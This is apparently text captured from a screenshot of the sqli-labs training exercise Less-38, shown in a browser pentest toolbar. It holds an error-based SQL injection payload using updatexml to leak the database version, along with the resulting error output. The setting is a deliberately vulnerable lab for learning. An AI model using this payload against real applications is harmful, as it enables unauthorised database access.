 Less-38 **stacked Query**
Less-27 Trick with SELECT &...
Less-38 **stacked Query**
10.0.2.15/sqli-labs/Less-38/?id=2' and updatexml(1,concat('^',(select
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.15/sqli-labs/Less-38/
?id=2' and updatexml(1,concat('^',(select version()),'^'),1)or '--
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-38